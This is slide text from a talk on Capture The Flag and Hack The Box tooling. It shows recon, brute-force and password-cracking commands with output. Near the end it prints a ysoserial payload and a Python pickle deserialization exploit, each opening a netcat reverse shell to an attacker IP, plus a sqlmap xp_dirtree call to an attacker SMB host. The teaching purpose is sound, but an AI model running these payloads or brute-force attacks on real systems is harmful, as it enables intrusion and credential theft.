https://zuber.pro/talks/root.txt/
$ whoami
 |
Incident Response CERT.PL |
 |
 |
Threat Intel Bank Millennium |
|
 |
Pentester Standard Chartered Bank |
Capture The Flag
Great talk by Mateusz "rev" Szymaniec and Jarosław "msm" Jedynak from Security BSides Warsaw 2016
"Jak zdobyć flagę?"
Where to hack machines?
many other sites
 |
 |
 |
 |
 |
 |
 |
 |
 |
 |
 |
|
Hack The Box
228 000+ registered users,
20 active and 120+ retired machines,
standalone challenges,
rotated weekly,
Pro Labs (simulated corporate environments),
all with different difficulty levels.
Idea behind this talk
What I won't be talking about
Online/Offline courses,
knowledge resources (site, blogs, repositories, etc),
certificates.
What I won't be talking about (much)
Kali Linux,
Commando VM
Burp Suite,
OWASP ZAP,
Metasploit,
Nessus,
nexpose,
OpenVAS.
What I won't be talking about (binary stuff)
dotPeek,
dnSpy,
IDA,
Ghidra, radare2,
WinHex,
HxD, Ghex,
veles,
GNU Binutils,
gdb,
Immunity Debugger,
PEDA,
pwntools,
apktool,
dex2jar,
Frida.
nmap
Fast network scanner, with host discovery and service and operating system detection.
Variuos types of scans (e.g. TCP SYN ACK NULL FIN Xmas Widnow Maimon scans, TCP connect scan,
UDP scans, SCTP INIT COOKIE ECHO scan)
Robust Scripting Engine (NSE).
Begin with scanning the 1024 most popular TCP ports and execute the default nmap scripts.
nmap -v -T4 -A -oA nmap ${targetip} \
2>/dev/null 1>1024_${targetip}Try to see if something interesting is accessible via UDP.
nmap -v -T4 -Pn -sU --top-ports 200 ${targetip} \
2>/dev/null 1>${targetip} udp_200_${targetip}Always perform additional scans, for example:
- scan all 65535 TCP ports (try to never miss a thing)
- detailed scan (e.g. -sV) on open ports, both TCP and UDP
- execute nmap scripts scan where it applies
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2e:19:e6:af:1b:a7:b0:e8:07:2a:2b:11:5d:7b:c6:04 (RSA)
(...)
80/tcp open http OpenBSD httpd
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YPUFFY)
389/tcp open ldap (Anonymous bind OK)
445/tcp open netbios-ssn Samba smbd 4.7.6 (workgroup: YPUFFY)
(...)
Host script results:
|_clock-skew: mean: -3m33s, deviation: 0s, median: -3m33s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6)
| Computer name: ypuffy
| NetBIOS computer name: YPUFFY\x00
| Domain name: hackthebox.htb
| FQDN: ypuffy.hackthebox.htb
|_ System time: 2018-09-20T03:22:30-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
(...)# nmap -p389 -Pn -T3 10.10.10.107 --script=ldap*
(...)
| dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
(...)
| dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
| sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
| sambaPwdLastSet: 1532916644
and we obtained Samba NT password hash: 0B186E661BBDBDCF6047784DE8B9FD8B for alice1978
# nmap -p389 -Pn -T3 10.10.10.107 --script=ldap*
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-20 09:53 CEST
Nmap scan report for 10.10.10.107
Host is up (0.024s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| supportedLDAPVersion: 3
| namingContexts: dc=hackthebox,dc=htb
| supportedExtension: 1.3.6.1.4.1.1466.20037
|_ subschemaSubentry: cn=schema
| ldap-search:
| Context: dc=hackthebox,dc=htb
| dn: dc=hackthebox,dc=htb
| dc: hackthebox
| objectClass: top
| objectClass: domain
| dn: ou=passwd,dc=hackthebox,dc=htb
| ou: passwd
| objectClass: top
| objectClass: organizationalUnit
| dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
| uid: bob8791
| cn: Bob
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| userPassword: {BSDAUTH}bob8791
| uidNumber: 5001
| gidNumber: 5001
| gecos: Bob
| homeDirectory: /home/bob8791
| loginShell: /bin/ksh
| dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
| uid: alice1978
| cn: Alice
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| objectClass: sambaSamAccount
| userPassword: {BSDAUTH}alice1978
| uidNumber: 5000
| gidNumber: 5000
| gecos: Alice
| homeDirectory: /home/alice1978
| loginShell: /bin/ksh
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
| displayName: Alice
| sambaAcctFlags: [U ]
| sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
| sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
| sambaPwdLastSet: 1532916644
| dn: ou=group,dc=hackthebox,dc=htb
| ou: group
| objectClass: top
| objectClass: organizationalUnit
| dn: cn=bob8791,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: bob8791
| userPassword: {crypt}*
| gidNumber: 5001
| dn: cn=alice1978,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: alice1978
| userPassword: {crypt}*
| gidNumber: 5000
| dn: sambadomainname=ypuffy,dc=hackthebox,dc=htb
| sambaDomainName: YPUFFY
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464
| sambaAlgorithmicRidBase: 1000
| objectclass: sambaDomain
| sambaNextUserRid: 1000
| sambaMinPwdLength: 5
| sambaPwdHistoryLength: 0
| sambaLogonToChgPwd: 0
| sambaMaxPwdAge: -1
| sambaMinPwdAge: 0
| sambaLockoutDuration: 30
| sambaLockoutObservationWindow: 30
| sambaLockoutThreshold: 0
| sambaForceLogoff: -1
| sambaRefuseMachinePwdChange: 0
|_ sambaNextRid: 1001
Nmap done: 1 IP address (1 host up) scanned in 600.09 seconds
Similar tools
Gobuster
Gobuster is a tool used to brute-force:
- URIs (directories and files) in web
- DNS subdomains (with wildcard support)
- Virtual Host names on target web servers
What to have in mind:
- does not have GUI
- does not do recursive brute-force
# gobuster dir -u http://10.10.10.104 \
-w directory-list-2.3-medium.txt -t 40 \
-x txt,html,htm,php,aspx,asp
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.104/
[+] Threads : 40
[+] Wordlist : directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx,asp,txt,html,htm,php
[+] Timeout : 10s
=====================================================
2019/01/29 19:09:46 Starting gobuster
=====================================================
/remote (Status: 302)
/mvc (Status: 301)# gobuster dns -d facebook.com -w common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Domain: facebook.com
[+] Threads: 10
[+] Timeout: 1s
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
===============================================================
2019/12/12 16:38:05 Starting gobuster
===============================================================
Found: 0.facebook.com
Found: aa.facebook.com
Found: about.facebook.com
Found: About.facebook.com
Found: accounts.facebook.com
Found: add.facebook.com
Found: ads.facebook.com
Found: adobe.facebook.com
Found: alpha.facebook.com
Found: amazon.facebook.com
Found: analytics.facebook.com
Found: api.facebook.com
(...)
Similar tools
DirBusterDIRB
Wfuzz: The Web fuzzer
Simple concept: it replaces any reference to the FUZZ keyword by the value of a given payload.
And FUZZ2,
and FUZZ3,
and so on.
# wfuzz -z file,methods.txt -X FUZZ http://10.10.10.X/
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.X/
Total requests: 31
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 501 10 L 29 W 279 Ch "ACL"
000000002: 405 9 L 35 W 313 Ch "CHECKIN"
000000003: 405 9 L 35 W 314 Ch "CHECKOUT"
000000004: 400 10 L 35 W 301 Ch "CONNECT"
000000005: 405 9 L 35 W 310 Ch "COPY"
000000006: 405 9 L 35 W 312 Ch "DELETE"
000000007: 200 91 L 253 W 3844 Ch "GET"
000000008: 200 0 L 0 W 0 Ch "HEAD"
000000009: 501 10 L 29 W 281 Ch "INDEX"
000000010: 501 10 L 29 W 280 Ch "LINK"
000000012: 405 9 L 35 W 311 Ch "MKCOL"
000000013: 405 9 L 35 W 310 Ch "MOVE"
000000014: 501 10 L 29 W 284 Ch "NOEXISTE"
$ wfuzz -z list,nonvalid-valid --basic FUZZ:FUZZ
https://vuln.example/
********************************************************
* Wfuzz 2.2 - The Web Fuzzer *
********************************************************
Target: https://vuln.example/
Total requests: 2
==============================================================
ID Response Lines Word Chars Request
==============================================================
00001: C=401 0 L 11 W 58 Ch "nonvalid"
00002: C=200 20 L 91 W 5294 Ch "valid"
Total time: 0.820029
Processed Requests: 2
Filtered Requests: 0
Requests/sec.: 2.438938
 https://hydrasky.com/network-security/wfuzz-bruteforcing-web-applications/
https://hydrasky.com/network-security/wfuzz-bruteforcing-web-applications/
# wfuzz -c -z file,/usr/share/wordlists/fasttrack.txt \
--hh 324 -u http://10.10.10.86:8080 -b password=FUZZ -t 5
********************************************************
* Wfuzz 2.3.1 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 222
================================================================
ID Response Lines Word Chars Payload
================================================================
000143: C=200 21 L 48 W 540 Ch "secret"
Total time: 1.496850
Processed Requests: 222
Filtered Requests: 221
Requests/sec.: 148.3113Cookie brute-forcing
Similar tools
Burp Intruder
Wordlists sources
Wordlists - DIY
CeWL- Custom Word List generator
# cewl -d 2 -m 5 -w docswords.txt https://example.com
CeWL 5.4.3 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
# wc -l docswords.txt
13 docswords.txt
# john --wordlist=docswords.txt --rules --stdout > mutated.txt
(...)
# wc -l mutated.txt
1938 mutated.txt
Password brute-forcers
Hydra
# hydra -l admin -P rockyou.txt 10.10.10.86 http-post-form \
"/login:username=admin&password=^PASS^&submit=Login:Error" -t 64
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in \
military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-29 14:25:41
[DATA] max 64 tasks per 1 server, overall 64 tasks, \
14344399 login tries (l:1/p:0), ~14344399 tries per task
[DATA] attacking http-post-form://10.10.10.86:80//login:username=admin&password=^PASS^&submit=Login:Error
[80][http-post-form] host: 10.10.10.86 \
login: admin password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-29 14:26:25
Patator
# patator http_fuzz \
url='http://10.10.10.120/wp/wordpress/wp-login.php?action=postpass' \
method=POST header='Referer: "http://10.10.10.120/wp/wordpress/"' \
body='post_password=FILE0&Submit=Enter' 0=wordlist1.txt \
-x ignore:fgrep='post-password-form' follow=1 accept_cookie=1
- Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2019-04-02 16:28 CEST
-
- code size:clen time | candidate | num | mesg
- ----------------------------------------------------------
- 200 54228:-1 2.609 | human | 43 | HTTP/1.1 200 OK
-
- Hits/Done/Skip/Fail/Size: 1/97/0/0/97, Avg: 5 r/s, Time: 0h 0m 17sPassword crackers
John the Ripper
[SMBv2] NTLMv2-SSP Hash : Stacy::GIDDY:1de4be7d284f133a:FFB4A60008A67ADBBD9DDDD08AFCA76F:0101 000000000000C0653150DE09D201EAC70E605753F630000000000200080053004D004200330001001E00570049004E002 D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003 003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F0 0630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201060004000200 00000800300030000000000000000000000000300000EE557FDBC7C4FF4037E0F4813FBA745096A4A7E28E46BFE5F0C7C 85B63A9C70D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030 002E00310035002E00320033003200000000000000000000000000
# john --format=netntlmv2 ntlmv2.hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R \
[MD4 HMAC-MD5 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
xNnWo6272k7x (Stacy)
1g 0:00:00:05 DONE (2019-01-29 21:31) \
0.1848g/s 496990p/s 496990c/s 496990C/s xNnWo6272k7x
Use the "--show" option to display all of the cracked \
passwords reliably
Session completed
John the Ripper
# keepass2john CEH.kdbx | tee kdbxhash
CEH:$keepass$*2*6000*222*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
# john --wordlist=/usr/share/wordlists/rockyou.txt kdbxhash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64 OpenSSL])
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:18 DONE (2019-10-25 16:44) 0.05440g/s 54.84p/s 54.84c/s 54.84C/s moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
John the Ripper
root@kali:~/tools# python ssh2john.py bobby.key.enc > rsa2john.file
# john --wordlist=rockyou.txt rsa2john.file
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
(...)
jackychain (/root/HTB_machines/10.10.10.142/bobby.key.enc)
(...)
Hashcat
# hashcat -m 0 -a 0 --force raw.md5 rockyou.txt
hashcat (v5.1.0) starting...
(...)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
2ac9cb7dc02b3c0083eb70898e549b63:Password1
9731e89f01c1fb943cf0baa6772d2875:piggy
6f9ff93a26a118b460c878dc30e17130:monkeyman
1e0ad2ec7e8c3cc595a9ec2e3762b117:blaster
5177790ad6df0ea98db41b37b602367c:strength
eb95fc1ab8251cf1f8f870e7e4dae54d:megadeth
0ef9c986fad340989647f0001e3555d4:misfits
0daa6275280be3cf03f9f9c62f9d26d1:lovesucks1
fc7992e8952a8ff5000cb7856d8586d2:Princess1
c21f969b5f03d33d43e04f8f136e7682:default
254e5f2c3beb1a3d03f17253c15c07f3:hacktheplanet
fe01ce2a7fbac8fafaed7c982a04e229:demo
Approaching final keyspace - workload adjusted.
(...)
Website security auditing tools
Nikto
# nikto -host http://chaos.htb
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.120
+ Target Hostname: chaos.htb
+ Target Port: 80
+ Start Time: 2018-12-29 19:00:38 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.34 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x1b34 0x5791b3cff5e80
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3268: /source/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7446 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2018-12-29 19:06:04 (GMT1) (326 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
wpscan
# wpscan --url http://10.10.10.120/wp/wordpress/
[+] Started: Tue Apr 2 14:38:30 2019
Interesting Finding(s):
(...)
[+] WordPress version 4.9.8 identified (Insecure, released on 2018-08-02).
| Detected By: Rss Generator (Passive Detection)
(...)
| [!] 9 vulnerabilities identified:
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.9.9
(...)
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9222
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.9.10
| References:
| - https://wpvulndb.com/vulnerabilities/9230
(...)
wpscan
# wpscan --url http://10.10.10.120/wp/wordpress/
WordPress Security Scanner by the WPScan Team
Version 3.4.4
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.10.120/wp/wordpress/
[+] Started: Tue Apr 2 14:38:30 2019
Interesting Finding(s):
[+] http://10.10.10.120/wp/wordpress/
| Interesting Entry: Server: Apache/2.4.34 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://10.10.10.120/wp/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://10.10.10.120/wp/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 4.9.8 identified (Insecure, released on 2018-08-02).
| Detected By: Rss Generator (Passive Detection)
| - http://10.10.10.120/wp/wordpress/index.php/feed/, https://wordpress.org/?v=4.9.8
| - http://10.10.10.120/wp/wordpress/index.php/comments/feed/, https://wordpress.org/?v=4.9.8
|
| [!] 9 vulnerabilities identified:
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9172
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9173
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9174
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9175
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9222
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.9.10
| References:
| - https://wpvulndb.com/vulnerabilities/9230
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
[+] WordPress theme in use: twentyseventeen
| Location: http://10.10.10.120/wp/wordpress/wp-content/themes/twentyseventeen/
| Last Updated: 2019-02-21T00:00:00.000Z
| Readme: http://10.10.10.120/wp/wordpress/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.1
| Style URL: http://10.10.10.120/wp/wordpress/wp-content/themes/twentyseventeen/style.css?ver=4.9.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Detected By: Css Style (Passive Detection)
|
| Version: 1.7 (80% confidence)
| Detected By: Style (Passive Detection)
| - http://10.10.10.120/wp/wordpress/wp-content/themes/twentyseventeen/style.css?ver=4.9.8, Match: 'Version: 1.7'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups -: |=======================================================================================================================|
[i] No Config Backups Found.
[+] Finished: Tue Apr 2 14:38:43 2019
[+] Requests Done: 72
[+] Cached Requests: 4
[+] Data Sent: 13.338 KB
[+] Data Received: 23.36 MB
[+] Memory used: 62.227 MB
[+] Elapsed time: 00:00:13
Similar tools
OWASP JoomScanDrupwn
sqlmap
automates the process of detecting and exploiting SQL injection
# sqlmap --sql-shell -u https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18
(...)
sql-shell> SELECT name FROM master.dbo.sysdatabases
[20:10:50] [INFO] fetching SQL SELECT statement query output: \
'SELECT name FROM master.dbo.sysdatabases'
[20:10:50] [INFO] used SQL query returns 5 entries
[20:10:50] [INFO] resumed: Injection
[20:10:50] [INFO] resumed: master
[20:10:50] [INFO] resumed: model
[20:10:50] [INFO] resumed: msdb
[20:10:50] [INFO] resumed: tempdb
SELECT name FROM master.dbo.sysdatabases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb
sql-shell> EXEC master.sys.xp_dirtree '\\10.10.15.232\abc\'
EXEC master.sys.xp_dirtree '\\10.10.15.232\abc\': 'NULL'
Windows enumeration
(tip of the iceberg)
enum4linux
(...)
[+] Server 10.10.10.123 allows sessions using username '', password ''
(...)
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
(...)
[+] Attempting to map shares on 10.10.10.123
//10.10.10.123/print$ Mapping: DENIED, Listing: N/A
//10.10.10.123/Files Mapping: DENIED, Listing: N/A
//10.10.10.123/general Mapping: OK, Listing: OK
//10.10.10.123/Development Mapping: OK, Listing: OK
//10.10.10.123/IPC$ [E] Can't understand response:
(...)
enum4linux
=======================================================================
| Users on 10.10.10.123 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-3651157261-4258463691-276428382
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-21-3651157261-4258463691-276428382 and logon username '', password ''
S-1-5-21-3651157261-4258463691-276428382-500 *unknown*\*unknown* (8)
S-1-5-21-3651157261-4258463691-276428382-501 FRIENDZONE\nobody (Local User)
(...)
S-1-5-21-3651157261-4258463691-276428382-513 FRIENDZONE\None (Domain Group)
(...)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\friend (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
(...)
Impacket
# smbmap -H 10.10.10.130 -u guest -R
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.130...
[+] IP: 10.10.10.130:445 Name: 10.10.10.130
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
BatShare READ ONLY
.\
dr--r--r-- 0 Sun Feb 3 13:04:13 2019 .
dr--r--r-- 0 Sun Feb 3 13:04:13 2019 ..
-r--r--r-- 4046695 Sun Feb 3 13:04:13 2019 appserver.zip
C$ NO ACCESSImpacket
 https://thehackingtutorials.com/hackthebox-querier-walkthrough/
https://thehackingtutorials.com/hackthebox-querier-walkthrough/
Similar tools
smbclient"Safe" deserialization
ysoserial
# java -jar ysoserial-modified.jar CommonsCollections5 \
powershell '& "C:\tomcat\apache-tomcat-8.5.37\bin\nc.exe \
10.10.14.8 443 -e cmd.exe"' > web_payload
Pickle
import cPickle, requests
from hashlib import md5
class Payload(object):
def __reduce__(self):
import os
return (os.system, ('rm /tmp/moe;mkfifo /tmp/moe;cat /tmp/moe|/bin/sh -i 2>&1|nc 10.10.14.2 443 >/tmp/moe',))
char = cPickle.dumps(Payload())
quote = char[-5:]
char = char[0:-5]
p_id = md5(char + quote).hexdigest()
post_data = { 'character': char, 'quote': quote}
# send payload
r = requests.post('http://10.10.10.70/submit', data=post_data)
print "Checking..."
check_data = { 'id': p_id}
r = requests.post('http://10.10.10.70/check', data=check_data)
print r.status_code, r.text
Similar tools
ysoserial.netInsecure Deserialization from PayloadsAllTheThings
Post exploitation tools
(linux enumeration scripts)
General idea well described in G0tmi1k blog post.
Examples:
pspy
 https://github.com/DominicBreuker/pspy
https://github.com/DominicBreuker/pspy
Listeners
Reverse shell one-liners:
